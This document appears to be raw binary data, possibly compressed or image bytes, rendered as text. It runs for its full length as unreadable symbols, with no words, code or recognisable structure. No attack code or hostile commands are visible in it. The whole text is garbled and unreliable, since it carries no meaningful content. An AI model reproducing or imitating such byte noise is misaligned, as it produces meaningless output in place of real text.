E�*��A̽1�u��!@�(��P-�k�R�\b�?����	�)A��KԮ�-����A��A�^��}�X����	�A���B�+�#+T�A|!�l�����\��j�eܜ�	C�"��B��*���U�R$7�����՚���P7�ؗɩ7���$o��
�"����X�,d���D�@di�`34�]��@B�������l��|;k��=�� ~���m���
�7A��Q� 
"�E�fD�t�@�G+��4�vy۵��`�S�Bs�2�IP��P�4T�O���A=7��x44�KA�@%�iD�j�� [���T{l�{�>g߹I��@@�@}B�u9�_59B�)PǚU���+pZ���W�G�ֵ�!�H�F�� ��)i�PF��)|���P8��D�&��'X�����$�_d�W T@�AQ����
�%�]�0Ƌ�` aI�������!�R���|&��逆��n%u;ȅ�2�$h:d�R��!A���Z�I(�S�p�(�z�E2Ƈ�Jɢ��Š�Q �������A  +\I�x�B*�]�I�����	���>^� �� C@ H��0!_�'������,��
��h�؞Z�� $h%/	�� ��\H-B����.J��fvo,!=:1ˁCQ�$H.Ɔǟ�0!�LH.��61n�$H�v��Â�by1��g��n�ˤ@ZI�X����UA"9�\�F3f�2�A�����0�@�x�{BK��EAQ%��*œ������
1h���R�쪥Y��P⮂�""�{UA���7.$0�z:�� �pjPnQ��4!kKH"������)����nt Y�N	��t<(E�
2d��bQ͓AY�'[�P��%Y�B���|I5u1���8����`�B�
2M�%�	i�][�h����]�3���&$�mc򹤘X�!�2�@bگ��1%�)�;�V4$j�=�'���:$�9%\�;�Rl��D��2�SGiν�v��N��� -�%���2��hi�B�7����.x<dBnW�O"��� Nq�����/M	�U� �t40\"�Zش �����Q�H�]��3JB�Ƞ�x��	�ǒжd(�Ō�"��Hv�	�mb_��$�k�Q����l7��A02\,�:�ȩ�Ml#��ʊ
�b�%��.���!Ă�BZ��'�L3PP[����$�,]����m�RYO0�R�@R�����I��^I�
)t0 �?T�����НU�͞�XD)��.B�SD�����+�U!.�T�����!���~�����?auA�p�T�^���B��������4��em���G��x�+X9�CH}��s+�D�I7��,Q����,b�!#�G>�KHߙ�� �6A�{X Ў�҉/U@0�EAH��U���H�.�E�^&GWI�RT�̺�Ű7��X�h��D�fRpZ8[�O�䂠v�5��]���X � �W�S1DJ �ү���KW =M&z�NĜ�y���bsA����nłh�q(AH!��� 	f�\/����$߈;M��B��׺B�-R�DY�$�JOV�H°���?�x��� �5�q��U����_	�)N(�)�W���(�ӃF
^IZ������M�i�P�$��z�f��Z�� ���@ֽn�+��s��j��<� �hف�z�@��H�����%��s�W�i@ax��r1})!qb!k� �aA	��#M�o�~q!��V�Q7�d(�Pjuq;=D�%5l*AU�a�a8��g�fx����q��*&xP��D�fIW1ȑ}� T��R�V��KEa|�Z�v�� @Ma� �F�t�̑!���#0ŀ3�e��$�0� ��cjXo����� ��*Q��\F$��wv�M��y�w��hA0�1/~�4�LQ-�q
�co_�XA�N���4��@�	&�H�[A�1�3������tݠy�SUXz'�4 ar��FbA�HwC��s��q��2��{`� �P���r6��a���r@h�)wC�(��UHc��7�a |W�(��
� lR)��1p>W�TG~(�D�TJR��R����Ф8�^��
��@�CAWb"Y�3f)�"|�x�h����)I�8��?����7y�(��-a#�� �aQ'Y�@{����WiMQH-q%_)9# E$�z�	���}�y��X�@� �y�apx��;��)�(���h�yE�p���m�G3��A*�Y��
Z�	$�01�8��1���.�Y�y��
-0�X�r��`,�X:�n�	��2��0)�"m���fwAu�H���{���9�a)Ұ��杌��)(s0@D�Q�( #��v�Y)0��i\c-9xI&��1#��o9M�ȠPTY�W��!����9T#'�� ��m&��'��oy�!r�ƈ!� ��� ��9�wTj 
��O)3y�(�
�Br$���p��ڡѢQ�XK?u�`��_�����hgeE��M�eZ�I�U�Q�V���� �����?aXwàw���28�ye`}�%p�����JZ�&��ើy�h�fT_!g'��8ک&�p�a��R�F9���j��8���X%�-���ut�I� �� ���P�͐��a`����[�	����L���� ����d`G ���0�Z�z���Q(r��\_)a
�|��q�VH���q%�����P� �{�q3� Y�
x$1����hp�!��y������)ơuC=4�7���!��1�qE� 0�R> � �v�p�7$d�_���#5k|�� ��bi��d����p��5x������k� �G*�Z:�N1��3q���i0H��(��y��zٺεt%������<�9(���P��� �����a���M��Q���pb�I��Xk��������������ɻ�)�@W����+h��ڰ����QE���t�٪��@�����Қ��k`�x�=�s>�+ ��-�5q��Y�#P}����{��?񩕻U�������s� ��
ѻ�w.7��
u�i҆�\���@��a�|�
�G)�
��@qћl�4 �[�;�SD*��&�e`�%��ڴ�1���a�&�!A@u{�B���	��� St�}_��	R����x��Fy��A��­[��
AhLd�7А�%q@��kT���""OPs������a+w��A�� �h��!�Da�_�wA�B�r$��	Ìaa�x�c��*�;i��C��S��j�Gyw��y|�P�
����)Q�p�a��[�61�A&�l�L��Fg+ae�loD;��E�A2vW.G����	��˲��)�t����#���r����q ��� TL)A1'�z'aPP�=Z��A1M�)�V�6]"�0��6���"�p���azń��*�}���au,}SK,���e8��6|�Q�HS^�
��H�  ��X��s���E=���q���'A���
�hG� 蜹G��@$F�w\�ŗ���lMj��ؔ+E�a`�AA���T=��������M���Թ�P�&!�M��1�(A����6\5ԏ�0�p3(+��)30l�SxU��	���D_@��5�����x�#P�)�u�B)��Jů����H�Y��]M�D�,�iJ� Y%��!�v��U�������=8���`<���M�@A�'%Q��Ġ��� ;,���4��gE�R��l�jࠪ]lh\��S�4��7s3'^
|]1�0
~���0�x�9N��B��Q4]�D��S��맥9>��a�W���p��JIWP��^NL�܋����'q�h�qy���{@w��f�H0���<�cu�w������`e���PF*Up�D!���]\co��!�oi����c�a!UA*,�A	En�<o�	���&)m�_!Ur~����",���
�FkY��DQi�>kD��]���R4
m�	����\��;�+��%Es
���#�t*�.f���^�E1Ҟ�a��K�oM����8�`���~�˩G>�x��f��BKY ۞YАR:3�
__����*I��?��}&�N�`P6z���-�:�&��
���)ou�b���`��|�5x��Q�^����L��|{�G������8�E��o\�'�`�a��.�4%A�� �YO��F����zB���7*��k�f����������I%N@�P�y2� �<X4��-p�aK'�w��*�#�	�n%�RP�	���KC�єM���{��/��F����g���/��F!
�� �h�B	�O�����3��?.���b\ ����
�����2�����	~��,�Q������L�A�.����C�%N�(�A�u $�ȿ.�X�@F�e>L�R�ONr0B=��9��ϟ��I��������D��G���.l��`�KKc	D��.�K�cU-⃈|��0��K�"����H��N$��XT�.�'�.ĕ Bh�D����x���j�y����(���t��݃)�:���@h���h��o�Q���p��?�H�}�����"%�ʿV���ֹu�?�ʢ�!�P--w��K���#�95{��F5�cփ����.���I��V��R�!�JA��&|H��2�o��:�o���s���(Km.��B��x1��qhA�H�&9h¦$��Q��tO<�ē���q�:/"-��n̈�)"!�f,��t��)�1��L*253r�<�S�ź�K핃Bل. 3�3"F|q?�L|��1)�4��<h�F{�K=�$L��x�ƃ��Q�:t��������̤͡���MpW-����L3�(���G6��t�UeP?�\
��5 �F��K�\s�̗0|覈�rs�� "!i" �8B����K҇v��.L3��܇�D�L�, Â%(��"��g	2.s"V��:���!j�}�^�����Ԁ�'B� !� � ,    � �  � �	H����*\Ȱ�A��E�e�R�Iz�$0S�P�8q�G�R��<�x��J�bV�Y� ��N	$P��C����ãH�*]�L�I^�0A�jQX��"5���������Y�:��)W�

�*7A�
7�� P�@��%���È3T!�ſu��%eր�H##�����@��*le�ߩӧ	�=�3�� R&�_�ڊs���P��x�e�Gj�A͓zE�Z��V��B=��j\�"ȷ� �f�Tf�n���^Ϟa���L��7���P�4�)ҤK����H\tM��N�!PP!���?~Gm��l!0#P�h�ވ$��c�Y�j��%�1�p�G���:�j����A$Ԁ�x�zp�M%6��O�g�|�8�@�Pf	gQBR���wc�:D�A8�����_5@�2�$��1��K9e��Y��A��2�}
'�ĸ��7�h A�����h$Ap���f�Qz&�
��
��A��3h|U��'�j5��O(�l��G��	�@9���i�L���u�+\h�A!Ԧ�!J���=%�|Y����U'�M�KA��&���X��"o��ZZ���B_5�EL��V'B7v ��b+���v�j�'����?�d�ɺ%-�'�Df~���i�"+о��#i��s  �&�ꉂrk�VG�?��3 *�|�I��,P%�Tr�Y� ����� �ļ��IP��{B�@>���?$k��&��@���
Ǚx�2���D��T���*�nQ�\�C�6��,ubx�ͅ��M���o1v��^������?)�S��{/�J�s8ɥ�^�*��vP68�ݜ���9���b����v4��TK�����������p����64�@�l�ه`n���;阫ޮ\=OZ~����>��T�� ���R�7U�RŲCT�$�@�����1��&K��rV��$�J���|���
�2���X��a�F���4��y=�R�C�Y��!r�㋅ڇ�s%d����6o1�P�!NW�r�T� �����ebv�])�!� |�"H�� �ؠ;+���gN�"{�7KXT�%�1���b�@��A ` J�E&��+�Npfɏ�B��D-�@"�A��1=��� �T��.��?:ѕ�B@�P�@ Y@��@���L�
4F�%�ZML���sғ̜8?(Β7T�p��rd�� �#���-��I4�d�,C���M�E����A2G����I�
�tH���:��0����J ��@`�u��s	>?)��蓟H�s�m"t=*�_���B�"�Q�e
P d �$A��QJov!K4i"�!D^(�eS�(&6�a�p&n����c 3�+��D�( �p��@$I�<@o뚧I�ԏyB�Ke�A�*U��� ��������6}	���T�	0dM!���
���̹T1Zd�$�gQ7���1@,a�QR_�
D������JU�<�e���\v��B}��Y^z�i4RW�jW�)mh��R����4^���A+5���;��F��!�8�8k�\��t����g�)L��u ��Fj����]W{�.J��׌�t��HKV�����,�m�1�����K]�1"R-�1K4,���TL��C-2u1 �x�ͬ'�!R�ؗ6HK.1P�f�èث���� q!+�\�&��̵�+�bt.���/F�J���V&��᪑���3!�TO%
�q|�H����'7ĳ���A�J�-��V'IL{Z2_oc7\�����3�F��|���"kƦ{�z9?��mѥg�3h���"���F"��F}� �|�]k1�\�]_HRrN"��O�oK�q�N��ꭒR�8�ڢ��aD�����u^M��L˩u�����H��#]�a�ջ"�g����R�n�?Vj��� ����o;���)�}JkWl�$� H�c����^�vsL;	�����^�*�L�S(� �l�,@tp�h[���E.�p]�\�3J,NJ0:W� �?tA�p �f�Uv2��drF���~'�;�,EX�t;�pK�E�\�+�p;ܷ���iD�-L{�O� �@p:	RQ�uI���h�k�+La������׍8��,�������t����q�ys
����;FFK��ћ��6^����[�%Mr�f]�p�7�r�i�#H��B�s6j�����x���qg!u���S�|q��K��6�/� �q�7ѨM�?���/|	�V��������w۸l�h}0D}�An�g.>5tqU�G  ����4��Z�U1��x<fl��+�Wg�i'v�WAe�6f�BRz�Wzxz@G2;�=	�frIXC���� �4���Wi�x��]~�o�^G����8���a Fj��\��P�āz58]vn���7L� ~�@{�tD�qz��gW�'�H��uT�R#�!|��Bs}��dr1��F}x�D����XZs1tX=�p��OG�
)�+7�`#�P�x.Q��lOc)�8A�|�U�5\8Uw� �h��hH�0�4)��u�qt�n��t�(�`Gi76ua�Fm�]��fY����rr��Ƿ>
H��3��m�@+�QA`(ݐs���8��C�54!~5DP�EHG荼2u�&�RCv�C�x�V:�&�O֔'7H`� �@1�C�X5��S�b�x��_'�x�s��t�(�Y�$�����o��oD6	5Q):�&m"*c[�:�p�Dx!��E� �H-�E;eh� �84��w�xL;9���F`]���%|YQ�xo���K��
ƒ��7+�X�6���mr� u��X���K^J:��܇nlYt�d1�:Lw�x� ���I�.�"�������]L�l�v5�v�A�^Md0߄�-�ĩ\��������H1�
ۧ�~�fq7Wv�L��ٍ��.��~���a��hqoQ�f�Y�����yFj%K��	&yh`���Z�%�ٖ��q�&�w�vx ���ȝ�y+�f�5l*�������������P�,�0Y��u�L�ЖG�+��t5t�jW�y��~6vf��!���7l��]�i-����g�f�`��Bc8�%=q.粀�ЖG�/�1�7��gI��
�7�1�����n�~4���f�V
�ӑY�P�Å���#��i�YJ�"H	 ��zr�1�@{�P�7TI$p��`��y����16�+&�q��Bj�´l��)(��סKQn甙Y�\��]BE�wg@tyC�y�$p��Y�oа��Ɋ��.>�x���y	��;X#��[)�Rְ���7#�p}̸}1�c?6�Ѩ��1��d�ꓓZ~4�pC ��Ț
�p4H蚭�Q#1��!�CFa��8?���v��N��I�P������$��k�`]ʢ�1�3�P~u���z��W� �K���EG������rFz
�C��&�#b`h��3�*4� y��g�k�n+*f�
�3a��@`{�E����:��4.jQ����%����9���٭]XBL�a0P�<�0�ᏴʆP�=Eql�7I}�t���SbT�����kL�dW=P�=@Iۍk�fi�(1���cX
��;H�,+p�'r
�Y&�^���p���[�a!�{���_ʊ�1F#��������JIgj����+�r�n����@H�f��?�Xib|�e��r�{��G-Y�И��[q�[%���k4��
��vu�ɚ�q�@��|�o�؇=*�BZ�DlD�r��29!:q ��վ�����ؑY�)7a�0�b5b����뿎:��+��@�� [���ڙ�F|��jI��:5���X��
��E#��]̪E�!��8a¹����ceh5N1��S�2��}�na����5�����P{/��<���G����@�:���'����P�)Ad֊�C��Z,7�5�'`8{�	�3�i�1�r�1�&a�c���I�wֵ.��y<�ڈ���n���d�ܩ��m;��H��c<�CD�<�X>%�'�)�L�A�j�K�m�%V	�Ik��
�L4��:�	ip��	�@� ;��uF ��VF\��k;*�r���!�E���+/�s�9�3L oP*^l���{�K�"/V��5]<8C��	u�7 Q�~�	Bĩ����*�ë�
���a����~�LuDCPXgs�i�м�
��������p��i�#�m���g$̎�+)�
�T��1�@�	���<ϓ�:�� �1�
�0o��.q��?�����v��q
@]'1 ]"�l�p
�hX&
h�7��O��_fqT�+�.NY
8`�	��
T��w�
󌹘�	/�� �� ��7ů�H!5�ͼC9�AԹ�	FM{�KF/y�m��=����Y=	l42\��`�$���٩p	�
��#/������4�r�B	�����E�G�+'0 �;{DA����A�jz8!��ԃv�����͉�F��Xk��	��g1:A�w�� Fd�ժ�
��T4U�	��{��=K�)��6*C�B-�*����]����&+�$��f���J��}�`�?2��	�p�	��K���7�12���\]@`��b։̗X7�D��!��!����4�ZF�6�
ַX��	a�����[���w��+��F��9��Zf	�	���`�a[�wxC���0[g	�� �2��1�y�:m��6�~����V�`�luv*�U�\�	 @
r����1ə�����BY{Ǌ�>	1�.�^
�M4y�Q���@�q>k$A|�n��	��wW�~~qi�}9�.at�⸱
����Q��^A����,��z�5L�g6��F]�Sn�%��	�D��t�|���	_D��n&���P
��Ԧ"
�P��\�Mg���N2�{K
��j����\a��<Q�����Ϻ�tYMق���E�c?��ΑT{E�Lºx�ɜ1n/��i�p�7ݹ	�η��9M����l`ۼ��n�t��Q�j.�NQP������w��	���.
���	On�(��	��������S�i	1�	�5��r�P@��X~+_����n�-f��5i�v;�EX�sűE�fnE�:o��븺�`�
�@�9U�d\�n�[3 T��@ǀnD�@&Ϻ��
ۈ�Π���������XWm����iN0?r����s�s���\��������D��&����V+էH�|u��)��De�W!c'K�&q�H+ـc�� Qk� ��2R#Y�ߩS�BV�TjҪ]�0A�ꓳO�b�C��S�P9"c�/D�U� ��ի�Nr:�<��? e��"E���_�����Kԯ��f�
������x�%а���n��4U*T�6I�D�EQDe��#Ő�s�Gi[F*�jQ��Uƿ�I�⊑��ΐ�J�Z%͖�Z��elK2B��B9]��楌!�}��8��(d��VO�����r��ͫ�oȿ#A�"\ذ+��2�e�T��,�H.饗I,��
p���;��K�ɰLh1	��jq�M"��Y��hA�L�)7�21�[ .#g�1����HG�B�`���<"k2�-��k����πI�o �\ɤ��(A(�dPI%FT6��RXd��V4�0B;����2�䤅�<퟈8*QŚL�	'_|�g�L2�%Tl�����Ѹ��R��H�h�U��+z���;PI�"����kɽf�� ('f��2��,�K��O��,�1��/�*��Q
a��ܬP4i��T͈�6q��2"��;��R8�v����0bѢ��1�9�!�n���U�۔$d��S`�<��+X[�R��U(_�r�"���&k��v%p�_+���Fjp�dA�fO����`z��_̒�ƪ�#��=���]�U.���Z��E]#h��o�2N�����]B��j_�9:mM-����[�����R���iİ%�X6�բ\,��K"��#\<����\��Ӣ}������V<��c�ƪ�Nv�+�v�$[@��#u����đ���X��
S}���,��
�T�I{�Ixl�\����j�8���@�
%�a-ٖ�\2�K.9��(�2���5i�THfN�\�6�����#Y�'�xtdR�Z��(#d���o4�$IY
U|$���<�ɉ� X�.9OM����>��Xi���\5F(� 	��	O$�D�r�f:S�Y������i������,�ed�R��.��Lx��(�2R��(�~� 7>��ǈ�&I�Q�v��qk<�1y���\t�vacG�+*/KiKA
r���� �U�X�+i�3��%T�S�'�ᄖ�Q1T�d��FRdF�Qc"���rv��@�2~Q�tBq�)�D��u��4L�g������H�#�@O���l�1"��`i赉��q �x�8�����ȝ,q
"�R�#��((�K�����"��H�hIm�`�6�٘L�%${�5:�p9e��?Z����>	�9o�P'B*�7PpZn�,��w pQ��%.j�ڈ���G ̈A4��O(��@K���LD鏽��?l�nb�&���K�7$�IK�X&R�d(%"�	)|!C$�����Ɋr3P�p��0HЕ+��$�	Qb�E�Ѐ]����5�� kѨ���KU�0R
G>X�Ƥ` +�@FH�X0�U��F$đ�l��n7)g(�>OD"?�D�l���p��Xn&Q(%�䚾��U�
�Jq�@�JXAGV��i���ޚ߾��XE�R��pD/�!eH�DLj�V�ba=��=�bDL��l�V�bu���`L#�Ȕ"$�$ ���(��{�DH"��D
�'Y�\��Hůr����2����i���ʑ� d�z沞�ЬU�)I?���P�h,%�u��Nl7$6łl����4Bω*B�� !0!	����8J�%P)�k�M�P<��əFR.l���QY[���}��b�W��:
�
/^�)��AV	�y*�_w��>x�?��L����e��Zȑ{�3�d�6q��@�����	F��h4B�I��d'Lf�OC �]H����R��Э+#	f�R6��7Ha�V��|A��Jw��I���Y)`�-� �����fH�XAF�#5i�e	�����I��>h�m��-m	{z�[��t��\=���� ����U�Q�y�M�:Y�&�L�^lmf���/P�5uW<+#����I��Ls�537iS���ھP�*<qT(-��8F-�#5FL�A2��w3����*4 ����Tt9�r���(F��?& dd���w�1p���<e�Ș��W���$l�ɸS���&�$A&z�G���.d��f��mt�p��?��=n�I�-�����&��
#,`S�fF��JT����k�M�Ia��^�+x�e=q���W�k^��&��Hġ�m��d�)�XX��S��)3wO����'�;�����k��L��W�T��;mdN������6y��=������D�����0�?#�?,�����`5Is`r'vZ)���������� 6���������x�و�2><10����F+�+"���݀��b�(�#C UhA��>�ˈg�.��)"?�c%�c:�����p "��@(� B)(	Q(��ʿ� ��R����6�gQ��*��S@(mY
���4��A����19d������٫�����'�Y��JP P�8�S8�o�A��X�(��1�:���mc� ��<p th�f( b m�LXB<�(��(W�B*T��	�	I��x�B�Y�Kp��[;Ѕ��� �6d��)4�)o�@�� 9$? H�<L��؍�p��`���CCl���@;31;����*�[��i��؀<�<��( ~l"L�2H��H� �hE�$��`�6�?�
����.|��N����Ë� aL���&�j�Ie|�9�x�Č��I�C � �1�R�#㈂
G"	CD�0:�����7�{G�@l�� ��NE&܀2�(܈ � (��,�0H����+�Q3^��7�����;��g҅I�#� "�I۸�n�6�s��Fi�  x n�J��x7j*(��	U ��?Gd�| R�1��G��NB<؀,��0�J��ʫ�J�$�V4ȍ8���	�1K��bJ�\�c`��ˆ�_�8��3�Ŀ�x�����y���͊�h\Ɍ����@�t�'��̻���Ux t�����'��zG�Լy\!��;H ��Ϛ0��J�,�V�J�`�Yh��B���)�2���W� )� X��3,�A0N����B?���@�ј�9L�A���PHL��+�r��Ȗ�л��fhD�(,���58 �����c%L�����lR��σ<H�4HW�n���5Vɝ�!�.;9Z���� �h�H@�@V�K`�R����˧	�`
T����Ą�A ЅX)��F�;p�����<;�Q�X����@[���&H��P=H']Mx͂��(���RX�X��/œ<�d�[�t0SL �4,���VX���e����!����jTB��H��ݘ��F��%��∞dD�  e �L��V2
�#�PU'U8�b��)�R(�a0XI��x�(�q�h�"� _���$�d�V��b=VQ��K����	��X0�j��"�Q��Ƞ=D�ɼ�>�8n���o�]`���8 ]��F���RWʈ�̂PMȌ8ի�,�]�؏�0�Ȉ�{�Z���� ��L���gZ�X,��?R������ҍI8�P�X۹5ͼ�M��^Ȗ��EUٕ���$	ɛ7�rD̈K%5��$U�(ڮ�W�D�[�	�U,I���կ�Q�5\�0Ӄ�� 8S�C@i �N��(mR(����	�0�����[��^n���-Y�8��Hٕe��Q�HOz�Y��T!Ѐ�<J��	��T��\͈,�s���<��ڃ��3�ĸ�H������i�^`�%Y���&���݊
��ț͊�+���̌�&� ��1���[����`��U�Q���_��5� ! ���*��Z�Z�R�\� ��UI��@b�a����g�2����Q�~�ٮ�XS�A������������طլM@h�n`#�ga3�BޚD�I�#��4�z#�F$�GD�' ���i0J�c%���HQ�Q�MQ��b���.Q��ׇQ���PH m0� ��=X������0HH'���bմ��	ʉ�T �Nй������ë�A�Q�3��B\*"�d�T��c�)�v5ZAd�pUP�dB�D�H�a�W��W�����͈�刯�Jʚ�%��߭(v�)�~�T��U�� �0���=��[�YԮ���h�T��t��8 ! H�f�4�x=U��Ԍ+u�����H���f�=�,��� �� ��K�d�ńp�b���1��腇�Ju�_vN d%р�'�0`DY��se���g� �Ɯ(CT H�G|�:����:&a<"��ޥ�h���Sq�-eZ�=d�@����N)Sh)��ei��Zb ��Y݌���@��_� ��6Y������k���� �'j�C�=� ��MX8����c4�ax ��A�O ��@>�e�R<!������I�,��:b����-b"vi���M��K0�r�	�d�x�]��UC��l���@�n۾�j��C$�4��k)� �1� rLß�a�X�J�2�a�)�a+;SH�MА9Hi�H�(�(�o��&��hVXt�&�Rs���NJ�g<£�le����ƽ�e��l� D��N6J7�l��1(aEq�)Ⱥ��4��H����:r�@&SH�:�K؀ m�	)p����p&n�8�8 v�5�.oi[���,�����㣌`�o�Y�ۯ؛~�er�y#�x�s���x�����& g�)�����M��H&hHJ��І `�%��4u�~��x�1c��:�{��>�餳��l��n�M!G�	��.�@\��].,�Q;�r�����=�3[���Z��u���ydh���dS�	�
+��L���ο�6��p�ȬL���"qZ5]�uʖ���4���ԗX��:�7c��1X���g�:ʈ���(Y��x�����:��J�p��n��r+ψ$�<���ψ}�r.̈ 	t�ca��Ӽ̙f<�(�-񡫷'��}����ez_g��F����T؂� kǝ��PF����#��M`�2(m(���� �_� � �ÅQE��~��� 6T�)�ň�z�Nh���C	�o�~�������0A�{z:Gd�=`%����8�� n@:_�脽�oX���<�`�h�z�W��5���\�5͈� �hYR Ռ�o�@p����(i ���x��µ]V�8埂�M��7�?1l����V~?��`_�ͧ��`�P���U��V��Z�M���`����tV �%4���`	�
:���BQ��,���+KŀX��2��FB�שөS�V���ҤI�"q
�=�i�]�2q�dp�Ŋ�,U�W��OU
���S��Y-jP��?[�j�J�U
��Me0R��B�T�.�P	J$��a�|6TĒRA���ċ���E
��6����O�'O�2���˗�dF�i��N��UthQO��^U��g%���u���*
f�b���O��T�����-�]�)Y���/a`L�/Lȷ���x�K��ǡA<R����A�)T�E�($NI�􏁩1�k�d�I,����Ye��?�F�Q�5	+P��q'*K��-���K��btfQg�$��eTE�Х�&��B�\�I`�w^|Q.�|�֗A�eɟB�b��b�J-)���xB%v��EzЃP�u��#6������*�ܘ���Pq�|c�B��C[
i�&�����z�U�iEX�7Xo�eP�I��?�Tc�%,�ɬ(�z�EK�4ɚln�
	pvx՜u�y�?��ӞLi�AT�0�l�jšE�>gDt��d%-��+(iQL���B�'�O����~ႈA՜s�H�RZi���O����6�򀇵	���uf�,��N��S|>[��
�B=�t��.�O�
���?�����?���[(��R�6Nz�� oE�j�j��r�?Wӈ1� �)�K�?����p�0sbX-�Z�f'�H�Z�SP�Y�S����,��	<�V��'W�2�c��
�./d��Wm��+	��亍3��?���Z�� gI�RM5��bL/_VDʿ��Ю���f(���_�mw��2"F;�����Ҕ,n��Bl�0BO��O���(;i\%3���LI
�����)��UX:@*a	�PBex�%_����u�J'���TRHe����pC`��� C2��B���wNYE�*A��@kx
��'�  �IV�w6���0��a#n-Df�+\�RЋ<�S�k����K}CN���`_5xa��V�JI�4���5[k�'�`�'��O�
($��I��|��Y�"O 
���`�?��AiXC���ipk oq���3S��\<��B~6��pf�Z�
�I�$�I +�(�,�)��3l��hd`AS*A� ��&717�Q�؀bg	�̸@:�n[�U�`�1��oP��1�8��';Q��9���C`1�v�сqV���HΜĮ��g��VP��j!a��=B���@��'�>��p���4R�ʊ��%�c��U�Lؤ�+�G��F��AE(&�:��M����.!��n!`1�����A��4��q�%.Q;q�Y����{�Q'�8ET�H!�	C`�|����?`����SH�[$�,)���\�Y8���2�'����Z��cqD���D���B�!���p�yiE�p�h.��]O�C8J0�x�Q��C�s ZT�ц6���U�X����+b�T��,������ʫ�����?(�	ih���@1j�䂀E"E[r���
v�-5�?�����C�-z��0��B=��d?�
\4�P�^�0ь�4��T��D�YM����~u!� �?�qJ������nTOĕ��#�UH���v�p�Bx�vL)�U��b+���V� �9�c+r Ŷ�p��P�3&������V��U�����*��Ȯ� �P�\�1���#��A��W�i!�hk�Zxp!   r��A�l�u�%|���� ���w�{�䙉E�B�J\q����äwn��$	���SH �������L��ـ�+xp` ��T�[��W��IY�Bn����*�хs0zW���֜�k/�B��m���U�!R���x!��s7��ϔ��+�Ћ;p�=^A��*`�B5ɕ�4+����� �4�����V�ɯ�KYJR4#�FO��E�Ұ��1�Z�Z!H3FAP��)��Ȗ�"�c����>
���-��U����e+,o���;�eq�(�?�ڌ�H�V]-�aq
K�B�^��@��)�.rh�i��w�?��E�4��)2)�����ۮ5�E"&�i�Zr	aD
�dF���-�[�ֲ�wg����9�ǻO��j ��3�h �-��^x!I���
�5����(p��V� t��t@R���Qp^~��GefҰ�Bt�������'b�X��DV;��v��5rq�0eP��i�����g��A/WH����fhC%h�U��tG�ғ��χ>c� @%��dTD�DSp���ElE�q��)��]�e�E��YD.-��.���-j8P%���AWH(X������(�U�d_�E��_3�
q
��\��TY���Q�$�\���iF�Y�`U�X)��b��	��'�]E(�]̞\Ė4�+��-��]1�� �B\�����'���J+�H�`WE �B ���2 X(��#rE3٠�����$ .�C9a���W}��.�`�?H�iU�D1�?$@p�B����VB1���E)�R^��YĞ��Lp�Z�)D*�B(�Q��C�N^�t��A�B�� M�4���P�B�u��I���A�Q����M�)���# ��%����/��BCpR���-�A΅�)��Dʮ�J>d8Q�Mȡ��	�rI\��AED-!�A�*(G4Y�)D�MC�E���L�C���Ɓ���0���PL�X)N�=�cQ���!�/��/tC7,D�Cx�o��B�VM4�A�X�o��c<�%�XD�F�UF*�sl�]a@�!PR��I�(*p�����R����AL�`E0�]���d����1�)�����
4����O�c.�BSV��H��E��%l%X}�A�%R�k&K�Ȅ���#2��q��dä�/4_քSoLC4%�41�B�W�E�A���U��\E��GZ#I��� �!�e:@��9�,8�B��?����A��b��[�X
4�t��n�&/�HDJ���85ʍ$�F����� T4�T��{* �� �L��Bp_�}^4yE#�XL]E��_u��U�$��T���,�hxV�,��I-�p�+�k��B�B�X���M�gߌE��$�TD8t��A(�B �֤��F�4� {�@"B�L��M�!�#��*])��~U�
�覴G�ԋ (�Z�C����*ܟE�������Nz-Q���vD�_aMLH�.D*��?H�BhA��8��A�io<�H1�a���RPL-�W���x���Ki��U��=��_�aڀ��4 :,N��Ǖ�b��*�Y.� .-��XD8�|�<X�BȀQ��R��?@�?L�Q��Y�O��O� ���B�#�)p����~!r2 ��-<�W5��B6pd
C*"Y$��JA8 :��¶�8@�������u��O��S���9iE`k��C��l��Cy12 � @0Ch@�rD�)Dd\\]�S� ��,`giYfR6Cw���)����l (��[�F�@�BX*�V�Ւ����n��%]��@������B<�?N��U��@ @�����?1��ΠKB����FTljV�D�0L��v��&.㊫E�+��+H(�-(ħ�
�Ad��*�A����n趟�t'�jC����Q�6d�c�1��,�8Ao���+����Z%�-�*�<d���D6,��f�?T�$ 1��A�m�����b�(���� ���1�B��.�^�⦯B�/�I�.�����on,�����rV�vg����X	�J���/D���%�'�>0��lD����pB�\& �0T,(��`�:1���/ު�\	��@F,���@(X�,�C�V�'�0/�E�9nEX�����Ϙp��A
w�ϸ_TC+\�-x�Ď A��o�x1]�����ԓ-�Qq���m l��t_�$ )�C$< 0hdNP��1 �lHڦmp�qv��"[��T��*�Q)�$� �(D�������n4�n 'n�Bp!W���l&���L|���p�:��vʩ��	��8LB�T(��r��q�.���[l�0�P����0�Xo��A��%`�<�/os� ����IO	�v�����p�4�
��|�A�2+`� 0Lrq3>����o�=�҄!c�+tEl�����:'���d����=�3Fg�A��R¦*��z�A4qR%Uho�%�8�o+�TK�i�L�p(r�|�GD\L�.4181C'sʦ����H
Ё�x��L��~q�2چK&�LV�C�j/
��y\ɕ�[ HH���?�Q'?u(w�GY���1-�p�1|]I_4C�� ����[o�h�Q٦ȤX��r�H�/����&��8��8���� G-�a��a��'��36���_����?���4&D4c܁x�S�v/���ѐ<ڶ�B�]l�',D�j/�U	0�d��-�L�t��V�v � ���.VĐ\$T�c*�HuGr�Êr�z������4�f#����N0�A,@-�nk�󀣦�>�C,(vo��B06]h0p�BżVk�7W���5fI^R:����` ����TKu��S�E��ߴ��6�xH�m�]+��B��E�P*�(�s�r����SR��4 �Ȭ�5V�ͰD����?�C���.؂.�@T��|�46���v�@{�A��۪������PaB )<7��F�Z+D�T�^��xsE`@*p,x�qH���4��q �� *���B�H���8�o
f1�p�AN��V\��8���E�%x�
�A���]�*zqZ�U�!�|43�4���q
������§q:؈�u���A3.({�"$��@o(��S'��$H7<	肊OC, �x�y�G�� 
�p$a���/������h�~��E���r�} =��~ @6��F>Typ]��ƚB���yH���:�(�7+��4��X7, ����p[��*A(o ˯�
��q���,�2�V*�-l�F����'L�B���;�s�o�(��9�j���t��<�ݹ��x �@ 7��%��@��2��Q`�N�I88�����|�6$�% A/�c���$9�{�;y ���AAhm� �W�P��ԂX�8�_�9+\A\�4��:���0v�z(�G�0����{����?d�V�G���7{KI �)����%�X8u�3�����m��t����A8A����)2���GKxE���K2&��8����B6\sNh��dl��[����\E�j�����?��&��]���d�$8�A�)��"X���,�H����6��ĊҿV�$r�@p��8�y�fL�3i*���I͂J���)��.��׀���v�'ũ�3����	YY��j�ҿ^
S�@5 Z�Z�0L�h�"��J4�B���^��� ����&zX�dA�q?76��.�����dL�
